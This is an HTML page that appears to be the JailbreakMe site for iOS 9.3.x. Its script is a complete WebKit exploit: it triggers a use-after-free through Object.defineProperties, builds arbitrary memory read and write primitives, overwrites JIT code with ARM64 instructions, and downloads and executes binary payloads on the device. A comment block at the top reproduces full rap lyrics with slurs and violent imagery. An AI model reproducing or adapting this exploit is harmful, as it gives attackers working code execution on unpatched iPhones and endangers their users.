
<file: jbme/index.html>
<!--
 
 This is licensed under the Anyone But Stefan Esser license.
 
 ---
 
 PLZ NO RCE.
 
 sorry 4 indentation but i was using nano lmao

 ---

 The game of chess, is like a sword fight
 You must think first, before you move
 Wu style is immensely strong, and immune to nearly any weapon
 When it's properly used, it's almost invincible
 
 Raw I'ma give it to ya, with no trivia
 Raw like cocaine straight from Bolivia
 My hip hop will rock and shock the nation
 Like the Emancipation Proclamation
 Weak MC's approach with slang that's dead
 You might as well run into the wall and bang your head
 I'm pushin' force, my force your doubtin'
 I'm makin' devils cower to the Caucus Mountains
 
 Well I'm a sire, I set the microphone on fire
 Rap styles vary, and carry like Mariah
 I come from the shaolin slum, and the isle I'm from
 Is comin' through with nuff niggas, and nuff guns
 So if you want to come sweatin', stressin' contesting
 You'll catch a sharp sword to the midsection
 Don't talk the talk, if you can't walk the walk
 Phony niggas are outlined in chalk
 A man vexed, is what the projects made me
 Rebel to the grain there's no way to barricade me
 Steam-rollin' niggas with the eighteen wheeler
 With the drunk driver drivin', there's no survivin'
 
 Ruff like Timberland wear, yeah
 Me and the Clan, and yo the Landcruisers out there
 Peace to all the crooks, all the niggas with bad looks
 Bald heads, braids, blow this hook
 We got chrome tecs, nickel plated macs
 Black axe, drug dealin' styles in phat stacks
 I only been a good nigga for a minute though
 'Cause I got to get my props, and win it yo
 I got beef wit commercial-ass niggas with gold teeth
 Lampin' in a Lexus eatin' beef
 Straight up and down don't even bother
 I got forty niggas up in here now, who kill niggas fathers
 
 My peoples are you with me where you at?
 In the front, in the back killa-bees on attack
 My peoples are you with me where you at?
 Smokin meth hittin caps on the block with the gats
 
 Here I go, deep type flow
 Jacque Cousteau could never get this low, I'm
 Cherry bombin' shits boom!
 Just warmin' up a little bit, vroom vroom
 Rappinin is what's happenin'
 Keep the pockets stacked and then, hands clappin' and
 At the party when I move my body
 Gotta get up, and be somebody
 Grab the microphone put strength to the bone
 Duh, duh, duh enter the Wu-Tang zone
 Sure enough when I rock that stuff
 Huff puff I'm gonna catch your bluff tuff
 Rough, kickin' rhymes like Jim Kelly
 Or Alex Haley I'm a Mi Beetle Bailey rhymes
 Comin' raw style, hardcore
 Niggas be comin' to the hip-hop store
 Comin' to buy grocery from me
 Tryin' to be a hip-hop MC
 The law, in order to enter the Wu-Tang
 You must bring the Ol Dirty Bastard type slang
 Represent the Gza, Abbot, RZA, Shaquan, Inspecta Deck
 Dirty hoe gettin' low wit his flow
 Introducin' the Ghostface Killer
 No one could get illa
 
 My peoples are you with me where you at?
 In the front, in the back killa-bees on attack
 My peoples are you with me where you at?
 Smokin meth hittin caps on the block with the gats
 
 Speakin' of the devil psych, no it's the God, get the shit right
 Mega trife, and yo I killed you in a past life
 On the mic while you was kickin' that fast shit
 You reneged tried again, and got blasted
 Half mastered ass style mad ruff task
 When I struck I had on Tims and a black mask
 Remember that shit? I know you don't remember jack
 That night yo I was hittin' like a spiked bat
 And then you thought I was bugged out, and crazy
 Strapped for nonsense, after me became lazy
 Yo, nobody budge while I shot slugs
 Never shot thugs, I'm runnin' with thugs that flood mugs
 So grab your eight plus one, start flippin' and trippin'
 Niggas is jettin' I'm lickin' off son
 
 Wu, Tang, Wu, Tang, Wu, Tang, Wu, Tang!
 
 Homicide's illegal and death is the penalty
 What justifies the homicide, when he dies?
 In his own iniquity it's the
 Master of the Mantis Rapture comin at cha
 We have an APB on an MC Killer
 Look like the work of a Master
 Evidence indicates that's it's stature
 Merciless like a terrorist hard to capture
 The flow changes like a chameleon
 Plays like a friend, and stabs you like a dagger
 This technique attacks the immune system
 Disguised like a lie paralyzin' the victim
 You scream, as it enters your bloodstream
 Erupts your brain from the pain these thoughts contain
 Movin' on a nigga with the speed of a centipede
 And injure any motherfuckin' contender
 
 My peoples are you with me where you at?
 In the front, in the back killa-bees on attack
 My peoples are you with me where you at? 
 Smokin meth hittin caps on the block with the gats  

 ---
 
 Shaolin shadowboxing, and the Wu-Tang sword style
 If what you say is true,
 The Shaolin and the Wu-Tang could be dangerous
 Do you think your Wu-Tang sword can defeat me?
 
 En garde, I'll let you try my Wu-Tang style
 
 Bring da motherfuckin' ruckus
 Bring da motherfuckin' ruckus
 Bring da mother, bring da motherfuckin' ruckus
 Bring da motherfuckin' ruckus
 
 Ghostface, catch the blast of a hype verse
 My glock bursts, leave in a hearse, I did worse
 I come rough, tough like an elephant tusk
 Ya head rush, fly like Egyptian musk
 Aw shit, Wu-Tang Clan spark the wicks an'
 However, I master the trick just like Nixon
 Causin' terror, quick damage ya whole era
 Hardrocks is locked the fuck up, or found shot
 P.L.O. style, hazardous, cause I wreck this dangerous
 I blow sparks like Waco, Texas
 
 I watch my back like I'm locked down, hardcore
 Hittin' sound, watch me act bugged, and tear it down
 A literate type asshole, songs goin' gold, no doubt
 And you watch a corny nigga fold
 Yeah, they fake and all that
 Carryin' gats but yo, my Clan
 Rollin like forty Macs
 Now ya act convinced, I guess it makes sense
 Wu-Tang, yo sew, represent
 I wait for one to act up
 Now I got him backed up
 Gun to his neck now, react what?
 And that's one in the chamber
 Wu-Tang banger, 36 styles of danger
 
 Bring da motherfuckin' ruckus
 Bring da motherfuckin' ruckus
 Bring da mother, bring da motherfuckin' ruckus
 Bring da motherfuckin' ruckus
 
 I rip it hardcore, like porno-flick bitches
 I roll with groups of ghetto bastards with biscuits
 Check it, my method on the microphone's bangin'
 Wu-Tang slang'll leave your headpiece hangin'
 Bust this, I'm kickin' like Segal, Out For Justice
 The roughness, yes, the rudeness, ruckus
 Redrum, I verbally assault with the tongue
 Murder one, my style shot ya knot like a stun-gun
 I'm hectic, I wreck it with the quickness
 Set it on the microphone, and competition get blown
 By this nasty ass nigga with my nigga, the RZA
 Charged like a bull and got pull like a trigga
 So bad, stabbin' up the pad with the vocab, crab
 I scream on ya ass like your dad, bring it on
 
 Bring da motherfuckin' ruckus
 Bring da motherfuckin' ruckus
 Bring da mother, bring da motherfuckin' ruckus
 Bring da motherfuckin' ruckus
 
 Yo, I'm more rugged than slave man boots
 New recruits, I'm fuckin' up MC troops
 I break loops, and trample shit, while I stomp!
 A mud hole in that ass, cause I'm straight out the swamp
 Creepin' up on site, now it's Fright Night
 My Wu-Tang slang is mad fuckin' dangerous
 And more deadly than the stroke of an axe
 Choppin' through ya back swish
 Givin' bystanders heart-attacks
 Niggas try to flip, tell me who is him
 I blow up his fuckin' prism
 Make it a vicious act of terrorism
 You want to bring it, so fuck it
 Come on and bring the ruckus
 And I provoke niggaz to kick buckets
 I'm wettin' cream, I ain't wettin' fame
 Who sellin' gain, I'm givin' out a deadly game
 It's not the Russian it's the Wu-Tang crushin'
 Roulette, slip up and get fucked like Suzette
 Bring da fuckin' ruckus
 
 Bring da motherfuckin' ruckus
 Bring da motherfuckin' ruckus
 Bring da mother, bring da motherfuckin' ruckus
 Bring da motherfuckin' ruckus
 
 So bring it on
 So bring it on
 So bring it on
 So bring it on
 So bring it on
 So bring it on
 So bring it on
 
 Punk nigga!
 
--!>
 <html manifest="off.appcache">
 <head>
 <title>JailbreakMe 9.3.3</title>
 <meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
 <meta name="apple-mobile-web-app-capable" content="no">
 <meta name="format-detection" content="telephone=no">
 <link rel="apple-touch-icon" href="touch-icon-iphone.png">
 <meta name="apple-mobile-web-app-title" content="JailbreakMe" />
<style>
 body {
 overflow: hidden;
 position: fixed;
 position: relative;
 }
 h1{
 overflow: hidden;
 position: fixed;
 position: absolute;
 top: 40%;
 left: 50%;
 transform: translate(-50%, -50%);
 }

footer {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 40px;
    width: 100%;
    overflow:hidden;
}

 </style>
</head>
 <body>
<script>
 function load_binary_resource(url) {
 	var req = new XMLHttpRequest();
 	req.open('GET', url, false);
 	req.overrideMimeType('text\/plain; charset=x-user-defined');
 	req.send(null);
 	if (req.status != 200) {
 		document.write("fail downloading loader");
 		stop = 1
 	};
 	return req.responseText;
 }
 var mem0 = 0;
 var mem1 = 0;
 var mem2 = 0;

 function read4(addr) {
 	mem0[4] = addr;
 	var ret = mem2[0];
 	mem0[4] = mem1;
 	return ret;
 }

 function write4(addr, val) {
 	mem0[4] = addr;
 	mem2[0] = val;
 	mem0[4] = mem1;
 }
 filestream = load_binary_resource("exec")
 var shll = new Uint32Array(filestream.length / 4);
 for (var i = 0; i < filestream.length;) {
 	var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i + 1) & 0xff) << 8) | ((filestream.charCodeAt(i + 2) & 0xff) << 16) | ((filestream.charCodeAt(i + 3) & 0xff) << 24);
 	shll[i / 4] = word;
 	i += 4;
 }
 var print = alert;
 _dview = null;

 function u2d(low, hi) {
 	if (!_dview) _dview = new DataView(new ArrayBuffer(16));
 	_dview.setUint32(0, hi);
 	_dview.setUint32(4, low);
 	return _dview.getFloat64(0);
 }
 var pressure = new Array(100);
 var bufs = new Array(10000);
 dgc = function() {
 	for (var i = 0; i < pressure.length; i++) {
 		pressure[i] = new Uint32Array(0x10000);
 	}
 	for (var i = 0; i < pressure.length; i++) {
 		pressure[i] = 0;
 	}
 }

 function swag() {
 	if (bufs[0]) return;
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	for (i = 0; i < bufs.length; i++) {
 		bufs[i] = new Uint32Array(0x100 * 2)
 		for (k = 0; k < bufs[i].length;) {
 			bufs[i][k++] = 0x41414141;
 			bufs[i][k++] = 0xffff0000;
 		}
 	}
 }
 var trycatch = "";
 for (var z = 0; z < 0x2000; z++) trycatch += "try{} catch(e){}; ";
 var fc = new Function(trycatch);
 var fcp = 0;
 var smsh = new Uint32Array(0x10)

 function smashed(stl) {
 	document.body.innerHTML = "win! " + smsh.length;
 	var jitf = (smsh[(0x10 + smsh[(0x10 + smsh[(fcp + 0x18) / 4]) / 4]) / 4]);
 	write4(jitf, 0xd28024d0);
 	write4(jitf + 4, 0x58000060);
 	write4(jitf + 8, 0xd4001001);
 	write4(jitf + 12, 0xd65f03c0);
 	write4(jitf + 16, jitf + 0x20);
 	write4(jitf + 20, 1);
 	fc();
 	var dyncache = read4(jitf + 0x20);
 	var dyncachev = read4(jitf + 0x20);
 	var go = 1;
 	while (go) {
 		if (read4(dyncache) == 0xfeedfacf) {
 			for (i = 0; i < 0x1000 / 4; i++) {
 				if (read4(dyncache + i * 4) == 0xd && read4(dyncache + i * 4 + 1 * 4) == 0x40 && read4(dyncache + i * 4 + 2 * 4) == 0x18 && read4(dyncache + i * 4 + 11 * 4) == 0x61707369) // lulziest mach-o parser ever
 				{
 					go = 0;
 					break;
 				}
 			}
 		}
 		dyncache += 0x1000;
 	}
 	dyncache -= 0x1000;
 	var bss = [];
 	var bss_size = [];
 	for (i = 0; i < 0x1000 / 4; i++) {
 		if (read4(dyncache + i * 4) == 0x73625f5f && read4(dyncache + i * 4 + 4) == 0x73) {
 			bss.push(read4(dyncache + i * 4 + (0x20)) + dyncachev - 0x80000000);
 			bss_size.push(read4(dyncache + i * 4 + (0x28)));
 		}
 	}
 	var shc = jitf;
 	var filestream = load_binary_resource("loader")
 	for (var i = 0; i < filestream.length;) {
 		var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i + 1) & 0xff) << 8) | ((filestream.charCodeAt(i + 2) & 0xff) << 16) | ((filestream.charCodeAt(i + 3) & 0xff) << 24);
 		write4(shc, word);
 		shc += 4;
 		i += 4;
 	}
 	jitf &= ~0x3FFF;
 	jitf += 0x8000;
 	write4(shc, jitf);
 	write4(shc + 4, 1);
 	// copy macho
 	for (var i = 0; i < shll.length; i++) {
 		write4(jitf + i * 4, shll[i]);
 	}
 	alert("All set. Close this alert and lock your screen to continue. See you on the other side!")
 	for (var i = 0; i < bss.length; i++) {
 		for (k = bss_size[i] / 6; k < bss_size[i] / 4; k++) {
 			write4(bss[i] + k * 4, 0);
 		}
 	}
 	fc();
 	alert(2);
 }

 function go() {
 	document.body.innerHTML = "<center><h1>doing it</h1>by <a href='https://twitter.com/qwertyoruiopz'>qwertyoruiopz</a> & <a href='http://pangu.io'>pangu team</a>, for iOS 9.3.x<br />may take multiple tries, 64 bit only<br />tyvm NSO, sick 0day (at the time)</center>";
	dgc();
 	setTimeout(go_, 400);
 }

 function go_() {
 	if (smsh.length != 0x10) {
 		smashed();
 		return;
 	}
 	dgc();
 	var arr = new Array(0x100);
 	var yolo = new ArrayBuffer(0x1000);
 	arr[0] = yolo;
 	arr[1] = 0x13371337;
 	var not_number = {};
 	not_number.toString = function() {
 		arr = null;
 		props["stale"]["value"] = null;
 		swag();
 		return 10;
 	};
 	var props = {
 		p0: {
 			value: 0
 		},
 		p1: {
 			value: 1
 		},
 		p2: {
 			value: 2
 		},
 		p3: {
 			value: 3
 		},
 		p4: {
 			value: 4
 		},
 		p5: {
 			value: 5
 		},
 		p6: {
 			value: 6
 		},
 		p7: {
 			value: 7
 		},
 		p8: {
 			value: 8
 		},
 		length: {
 			value: not_number
 		},
 		stale: {
 			value: arr
 		},
 		after: {
 			value: 666
 		}
 	};
 	var target = [];
 	var stale = 0;
 	var before_len = arr.length;
 	Object.defineProperties(target, props);
 	stale = target.stale;
 	stale[0] += 0x101;
 	stale[1] = {}
 	for (var z = 0; z < 0x1000; z++) fc();
 	for (i = 0; i < bufs.length; i++) {
 		for (k = 0; k < bufs[0].length; k++) {
 			if (bufs[i][k] == 0x41414242) {
 				stale[0] = fc;
 				fcp = bufs[i][k];
 				stale[0] = {
 					'a': u2d(105, 0x1172600),
 					'b': u2d(0, 0),
 					'c': smsh,
 					'd': u2d(0x100, 0)
 				}
 				stale[1] = stale[0]
 				bufs[i][k] += 0x10; // misalign so we end up in JSObject's properties, which have a crafted Uint32Array pointing to smsh
 				bck = stale[0][4];
 				stale[0][4] = 0; // address, low 32 bits
 				// stale[0][5] = 1; // address, high 32 bits == 0x100000000
 				stale[0][6] = 0xffffffff;
 				mem0 = stale[0];
 				mem1 = bck;
 				mem2 = smsh;
 				bufs.push(stale)
 				if (smsh.length != 0x10) {
 					smashed(stale[0]);
 				}
 				return;
 			}
 		}
 	}
 	document.location.reload();
 }

 </script>



<center><a href="javascript:go()"><h1>go</h1></a>by <a href='https://twitter.com/qwertyoruiopz'>qwertyoruiopz</a> & <a href='http://pangu.io'>pangu team</a>, for iOS 9.3.x<br />may take multiple tries, 64 bit only<br />tyvm NSO, sick 0day (at the time)</center>
<footer><center><a href="cydia://url/https://cydia.saurik.com/api/share#?source=https://jbme.qwertyoruiop.com">Add repo for 'jbmepatch', a tweak that fixes this vulnerability.</a></center></footer>
</body>
</html>
</file>
